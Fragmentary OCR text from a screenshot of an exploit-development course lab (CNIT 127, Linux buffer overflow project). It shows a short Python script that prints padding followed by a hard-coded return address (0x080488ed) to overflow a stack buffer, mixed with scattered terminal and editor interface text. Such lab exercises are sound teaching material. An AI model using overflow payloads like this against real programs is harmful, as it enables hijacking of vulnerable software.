 Terminal Shell Edit View Window Help 32° 100% Sat Jan 27 2:18:10 PM Sam Bowne
Proj 2: Linux Buffer Overflow × CNIT 127: Exploit Developmen ×
sambowne — root@kali: ~/127 — ssh root@172.16.1.235 — 87×28
GNU nano 2.8.7 File: demo2.py Modified
#!/usr/bin/env python
print "AAAABBBBCCCCDDDDEEEEFFFFGGGGHH\xed\x88\x04\x08"
# 0x080488ed
ntitled 6
Search
Live Find Advanced Find
38
20
FFFGGGGHH1234
File Name to Write: demo2.py
^G Get Help M-D DOS Format M-A Append M-B Backup File
^C Cancel M-M Mac Format M-P Prepend ^T To Files
GNU nano 2.2.6 File: pwd.c
#include <stdio.h> Reserve space for 10
Saved: (unsaved) · Length: 103 · Selection: 10 · Encoding: Unicode (UTF-8)